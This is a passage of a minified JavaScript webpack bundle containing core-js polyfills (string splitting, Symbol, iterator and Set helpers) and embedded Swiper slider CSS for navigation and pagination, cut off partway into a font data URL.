RegExp(A.source,f+"g");(s=o(h,v,r))&&!((c=v.lastIndex)>g&&(E(d,k(r,g,s.index)),s.length>1&&s.index<r.length&&n(C,d,m(s,1)),u=s[0].length,g=c,d.length>=i));)v.lastIndex===s.index&&v.lastIndex++;return g===r.length?!u&&_(v,"")||E(d,""):E(d,k(r,g)),d.length>i?m(d,0,i):d}:"0".split(void 0,0).length?function(A,t){return void 0===A&&0===t?[]:o(e,this,A,t)}:e,[function(e,t){var n=l(this),i=null==e?void 0:f(e,A);return i?o(i,e,n,t):o(r,p(n),e,t)},function(A,n){var o=s(this),i=p(A),a=t(r,o,i,n,r!==e);if(a.done)return a.value;var l=c(o,RegExp),f=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),h=new l(b?"^(?:"+o.source+")":o,m),v=void 0===n?y:n>>>0;if(0===v)return[];if(0===i.length)return null===g(h,i)?[i]:[];for(var w=0,C=0,_=[];C<i.length;){h.lastIndex=b?0:C;var O,I=g(h,b?k(i,C):i);if(null===I||(O=x(d(h.lastIndex+(b?C:0)),i.length))===w)C=u(i,C,f);else{if(E(_,k(i,w,C)),_.length===v)return _;for(var D=1;D<=I.length-1;D++)if(E(_,I[D]),_.length===v)return _;C=w=O}}return E(_,k(i,w)),_}]}),!O,b)},6755:function(A,e,t){"use strict";var n,o=t(2109),r=t(1702),i=t(1236).f,a=t(7466),s=t(1340),l=t(3929),c=t(4488),u=t(4964),d=t(1913),p=r("".startsWith),f=r("".slice),m=Math.min,g=u("startsWith");o({target:"String",proto:!0,forced:!(!d&&!g&&(n=i(String.prototype,"startsWith"),n&&!n.writable)||g)},{startsWith:function(A){var e=s(c(this));l(A);var t=a(m(arguments.length>1?arguments[1]:void 0,e.length)),n=s(A);return p?p(e,n,t):f(e,t,t+n.length)===n}})},1817:function(A,e,t){"use strict";var n=t(2109),o=t(9781),r=t(7854),i=t(1702),a=t(2597),s=t(614),l=t(7976),c=t(1340),u=t(3070).f,d=t(9920),p=r.Symbol,f=p&&p.prototype;if(o&&s(p)&&(!("description"in f)||void 0!==p().description)){var m={},g=function(){var A=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=l(f,this)?new p(A):void 0===A?p():p(A);return""===A&&(m[e]=!0),e};d(g,p),g.prototype=f,f.constructor=g;var h="Symbol(test)"==String(p("test")),v=i(f.toString),w=i(f.valueOf),b=/^Symbol\((.*)\)[^)]+$/,y=i("".replace),x=i("".slice);u(f,"description",{configurable:!0,get:function(){var A=w(this),e=v(A);if(a(m,A))return"";var t=h?x(e,7,-1):y(e,b,"$1");return""===t?void 0:t}}),n({global:!0,forced:!0},{Symbol:g})}},2165:function(A,e,t){t(7235)("iterator")},2526:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(6916),s=t(1702),l=t(1913),c=t(9781),u=t(133),d=t(7293),p=t(2597),f=t(3157),m=t(614),g=t(111),h=t(7976),v=t(2190),w=t(9670),b=t(7908),y=t(5656),x=t(4948),C=t(1340),_=t(9114),E=t(30),k=t(1956),O=t(8006),I=t(1156),D=t(5181),B=t(1236),S=t(3070),M=t(6048),j=t(5296),T=t(206),H=t(1320),P=t(2309),N=t(6200),R=t(3501),Q=t(9711),L=t(5112),F=t(6061),z=t(7235),Y=t(8003),U=t(9909),G=t(2092).forEach,W=N("hidden"),q="Symbol",X=L("toPrimitive"),J=U.set,V=U.getterFor(q),K=Object.prototype,Z=o.Symbol,$=Z&&Z.prototype,AA=o.TypeError,eA=o.QObject,tA=r("JSON","stringify"),nA=B.f,oA=S.f,rA=I.f,iA=j.f,aA=s([].push),sA=P("symbols"),lA=P("op-symbols"),cA=P("string-to-symbol-registry"),uA=P("symbol-to-string-registry"),dA=P("wks"),pA=!eA||!eA.prototype||!eA.prototype.findChild,fA=c&&d((function(){return 7!=E(oA({},"a",{get:function(){return oA(this,"a",{value:7}).a}})).a}))?function(A,e,t){var n=nA(K,e);n&&delete K[e],oA(A,e,t),n&&A!==K&&oA(K,e,n)}:oA,mA=function(A,e){var t=sA[A]=E($);return J(t,{type:q,tag:A,description:e}),c||(t.description=e),t},gA=function(A,e,t){A===K&&gA(lA,e,t),w(A);var n=x(e);return w(t),p(sA,n)?(t.enumerable?(p(A,W)&&A[W][n]&&(A[W][n]=!1),t=E(t,{enumerable:_(0,!1)})):(p(A,W)||oA(A,W,_(1,{})),A[W][n]=!0),fA(A,n,t)):oA(A,n,t)},hA=function(A,e){w(A);var t=y(e),n=k(t).concat(yA(t));return G(n,(function(e){c&&!a(vA,t,e)||gA(A,e,t[e])})),A},vA=function(A){var e=x(A),t=a(iA,this,e);return!(this===K&&p(sA,e)&&!p(lA,e))&&(!(t||!p(this,e)||!p(sA,e)||p(this,W)&&this[W][e])||t)},wA=function(A,e){var t=y(A),n=x(e);if(t!==K||!p(sA,n)||p(lA,n)){var o=nA(t,n);return!o||!p(sA,n)||p(t,W)&&t[W][n]||(o.enumerable=!0),o}},bA=function(A){var e=rA(y(A)),t=[];return G(e,(function(A){p(sA,A)||p(R,A)||aA(t,A)})),t},yA=function(A){var e=A===K,t=rA(e?lA:y(A)),n=[];return G(t,(function(A){!p(sA,A)||e&&!p(K,A)||aA(n,sA[A])})),n};if(u||(Z=function(){if(h($,this))throw AA("Symbol is not a constructor");var A=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=Q(A),t=function(A){this===K&&a(t,lA,A),p(this,W)&&p(this[W],e)&&(this[W][e]=!1),fA(this,e,_(1,A))};return c&&pA&&fA(K,e,{configurable:!0,set:t}),mA(e,A)},H($=Z.prototype,"toString",(function(){return V(this).tag})),H(Z,"withoutSetter",(function(A){return mA(Q(A),A)})),j.f=vA,S.f=gA,M.f=hA,B.f=wA,O.f=I.f=bA,D.f=yA,F.f=function(A){return mA(L(A),A)},c&&(oA($,"description",{configurable:!0,get:function(){return V(this).description}}),l||H(K,"propertyIsEnumerable",vA,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Z}),G(k(dA),(function(A){z(A)})),n({target:q,stat:!0,forced:!u},{for:function(A){var e=C(A);if(p(cA,e))return cA[e];var t=Z(e);return cA[e]=t,uA[t]=e,t},keyFor:function(A){if(!v(A))throw AA(A+" is not a symbol");if(p(uA,A))return uA[A]},useSetter:function(){pA=!0},useSimple:function(){pA=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(A,e){return void 0===e?E(A):hA(E(A),e)},defineProperty:gA,defineProperties:hA,getOwnPropertyDescriptor:wA}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:bA,getOwnPropertySymbols:yA}),n({target:"Object",stat:!0,forced:d((function(){D.f(1)}))},{getOwnPropertySymbols:function(A){return D.f(b(A))}}),tA&&n({target:"JSON",stat:!0,forced:!u||d((function(){var A=Z();return"[null]"!=tA([A])||"{}"!=tA({a:A})||"{}"!=tA(Object(A))}))},{stringify:function(A,e,t){var n=T(arguments),o=e;if((g(e)||void 0!==A)&&!v(A))return f(e)||(e=function(A,e){if(m(o)&&(e=a(o,this,A,e)),!v(e))return e}),n[1]=e,i(tA,null,n)}}),!$[X]){var xA=$.valueOf;H($,X,(function(A){return a(xA,this)}))}Y(Z,q),R[W]=!0},8449:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.filterer;return new A((function(r,a){var s=function(){try{A.resolve(i(o(t.next,t.iterator,e))).then((function(e){try{if(i(e).done)t.done=!0,r({done:!0,value:void 0});else{var o=e.value;A.resolve(n(o)).then((function(A){A?r({done:!1,value:o}):s()}),a)}}catch(A){a(A)}}),a)}catch(A){a(A)}};s()}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new a({iterator:i(this),filterer:r(A)})}})},1672:function(A,e,t){"use strict";var n=t(2109),o=t(2269).find;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(A){return o(this,A)}})},5581:function(A,e,t){"use strict";var n=t(2109),o=t(2269).forEach;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(A){return o(this,A)}})},7640:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.mapper;return A.resolve(i(o(t.next,t.iterator,e))).then((function(e){return i(e).done?(t.done=!0,{done:!0,value:void 0}):A.resolve(n(e.value)).then((function(A){return{done:!1,value:A}}))}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:function(A){return new a({iterator:i(this),mapper:r(A)})}})},5387:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(6916),i=t(9662),a=t(9670),s=t(5005)("Promise"),l=o.TypeError;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=a(this),t=i(e.next),n=arguments.length<2,o=n?void 0:arguments[1];return i(A),new s((function(i,c){var u=function(){try{s.resolve(a(r(t,e))).then((function(e){try{if(a(e).done)n?c(l("Reduce of empty iterator with no initial value")):i(o);else{var t=e.value;n?(n=!1,o=t,u()):s.resolve(A(o,t)).then((function(A){o=A,u()}),c)}}catch(A){c(A)}}),c)}catch(A){c(A)}};u()}))}})},4211:function(A,e,t){"use strict";var n=t(2109),o=t(2269).some;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(A){return o(this,A)}})},2490:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5787),i=t(614),a=t(8880),s=t(7293),l=t(2597),c=t(5112),u=t(3383).IteratorPrototype,d=t(1913),p=c("toStringTag"),f=o.Iterator,m=d||!i(f)||f.prototype!==u||!s((function(){f({})})),g=function(){r(this,u)};l(u,p)||a(u,p,"Iterator"),!m&&l(u,"constructor")&&u.constructor!==Object||a(u,"constructor",g),g.prototype=u,n({global:!0,forced:m},{Iterator:g})},9849:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){for(var e,t,n=this.iterator,r=this.filterer,a=this.next;;){if(e=i(o(a,n,A)),this.done=!!e.done)return;if(t=e.value,s(n,r,t))return t}}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new l({iterator:i(this),filterer:r(A)})}})},9461:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{find:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t(e)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4514:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{forEach:function(A){o(r(this),A,{IS_ITERATOR:!0})}})},9924:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){var e=this.iterator,t=i(o(this.next,e,A));if(!(this.done=!!t.done))return s(e,this.mapper,t.value)}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{map:function(A){return new l({iterator:i(this),mapper:r(A)})}})},2608:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(408),i=t(9662),a=t(9670),s=o.TypeError;n({target:"Iterator",proto:!0,real:!0,forced:!0},{reduce:function(A){a(this),i(A);var e=arguments.length<2,t=e?void 0:arguments[1];if(r(this,(function(n){e?(e=!1,t=n):t=A(t,n)}),{IS_ITERATOR:!0}),e)throw s("Reduce of empty iterator with no initial value");return t}})},1874:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{some:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},8921:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:t(1501)})},6248:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:t(4092)})},3599:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete);return l(A,(function(A){r(n,t,A)})),t}})},1477:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return!a(t,(function(A,t){if(!n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4362:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(9974),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(A){var e=a(this),t=c(e),n=s(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=i(d.add);return u(t,(function(A){n(A,A,e)&&r(p,d,A)}),{IS_ITERATOR:!0}),d}})},5389:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t(A)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4511:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(A){var e=a(this),t=new(s(e,o("Set"))),n=i(e.has),c=i(t.add);return l(A,(function(A){r(n,e,A)&&r(c,t,A)})),t}})},5164:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!0===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},1238:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(614),s=t(9670),l=t(8554),c=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(A){var e=l(this),t=s(A),n=t.has;return a(n)||(t=new(o("Set"))(A),n=i(t.has)),!c(e,(function(A,e){if(!1===r(n,t,A))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4837:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!1===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},7485:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(9670),i=t(1340),a=t(6767),s=t(408),l=o([].join),c=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(A){var e=r(this),t=a(e),n=void 0===A?",":i(A),o=[];return s(t,c,{that:o,IS_ITERATOR:!0}),l(o,n)}})},465:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9974),i=t(6916),a=t(9662),s=t(9670),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(A){var e=s(this),t=c(e),n=r(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=a(d.add);return u(t,(function(A){i(p,d,n(A,A,e))}),{IS_ITERATOR:!0}),d}})},6651:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(9662),i=t(9670),a=t(6767),s=t(408),l=o.TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=i(this),t=a(e),n=arguments.length<2,o=n?void 0:arguments[1];if(r(A),s(t,(function(t){n?(n=!1,o=t):o=A(o,t,t,e)}),{IS_ITERATOR:!0}),n)throw l("Reduce of empty set with no initial value");return o}})},1437:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},5285:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete),c=i(t.add);return l(A,(function(A){r(n,t,A)||r(c,t,A)})),t}})},9865:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9662),i=t(9670),a=t(6707),s=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(A){var e=i(this),t=new(a(e,o("Set")))(e);return s(A,r(t.add),{that:t}),t}})},4747:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(8533),a=t(8880),s=function(A){if(A&&A.forEach!==i)try{a(A,"forEach",i)}catch(e){A.forEach=i}};for(var l in o)o[l]&&s(n[l]&&n[l].prototype);s(r)},3948:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(6992),a=t(8880),s=t(5112),l=s("iterator"),c=s("toStringTag"),u=i.values,d=function(A,e){if(A){if(A[l]!==u)try{a(A,l,u)}catch(e){A[l]=u}if(A[c]||a(A,c,e),o[e])for(var t in i)if(A[t]!==i[t])try{a(A,t,i[t])}catch(e){A[t]=i[t]}}};for(var p in o)d(n[p]&&n[p].prototype,p);d(r,"DOMTokenList")},3022:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-top-offset: 50%;\n  --swiper-navigation-sides-offset: 10px;\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-button-next {\n  position: absolute;\n  top: var(--swiper-navigation-top-offset, 50%);\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-button-prev.swiper-button-disabled,\n.swiper-container .swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-button-prev.swiper-button-hidden,\n.swiper-container .swiper-button-next.swiper-button-hidden {\n  opacity: 0;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-navigation-disabled .swiper-button-prev,\n.swiper-container .swiper-navigation-disabled .swiper-button-next {\n  display: none !important;\n}\n.swiper-container .swiper-button-prev svg,\n.swiper-container .swiper-button-next svg {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n  transform-origin: center;\n}\n.swiper-container .swiper-rtl .swiper-button-prev svg,\n.swiper-container .swiper-rtl .swiper-button-next svg {\n  transform: rotate(180deg);\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-rtl .swiper-button-next {\n  left: var(--swiper-navigation-sides-offset, 10px);\n  right: auto;\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-lock {\n  display: none;\n}\n/* Navigation font start */\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  font-variant: initial;\n  line-height: 1;\n}\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-next:after,\n.swiper-container .swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n/* Navigation font end */\n",""]),e.Z=o},5942:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-left: auto;\n  --swiper-pagination-right: 8px;\n  --swiper-pagination-bottom: 8px;\n  --swiper-pagination-top: auto;\n  --swiper-pagination-fraction-color: inherit;\n  --swiper-pagination-progressbar-bg-color: rgba(0,0,0,0.25);\n  --swiper-pagination-progressbar-size: 4px;\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-border-radius: 50%;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n.swiper-container .swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n.swiper-container .swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n.swiper-container .swiper-pagination-disabled > .swiper-pagination,\n.swiper-container .swiper-pagination.swiper-pagination-disabled {\n  display: none !important;\n}\n/* Common Styles */\n.swiper-container .swiper-pagination-fraction,\n.swiper-container .swiper-pagination-custom,\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: var(--swiper-pagination-bottom, 8px);\n  top: var(--swiper-pagination-top, auto);\n  left: 0;\n  width: 100%;\n}\n/* Bullets */\n.swiper-container .swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: var(--swiper-pagination-bullet-border-radius, 50%);\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n          appearance: none;\n}\n.swiper-container .swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n.swiper-container .swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n.swiper-container .swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets {\n  right: var(--swiper-pagination-right, 8px);\n  left: var(--swiper-pagination-left, auto);\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n.swiper-container .swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n/* Fraction */\n.swiper-container .swiper-pagination-fraction {\n  color: var(--swiper-pagination-fraction-color, inherit);\n}\n/* Progress */\n.swiper-container .swiper-pagination-progressbar {\n  background: var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));\n  position: absolute;\n}\n.swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n.swiper-container .swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: var(--swiper-pagination-progressbar-size, 4px);\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: var(--swiper-pagination-progressbar-size, 4px);\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-pagination-lock {\n  display: none;\n}\n",""]),e.Z=o},938:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"/**\n * Swiper 10.3.1\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: September 28, 2023\n */\n\n/* FONT_START */\n@font-face {\n  font-family: 'swiper-icons';\n  src: url('data:application/font-woff;charset=utf-8;base64, 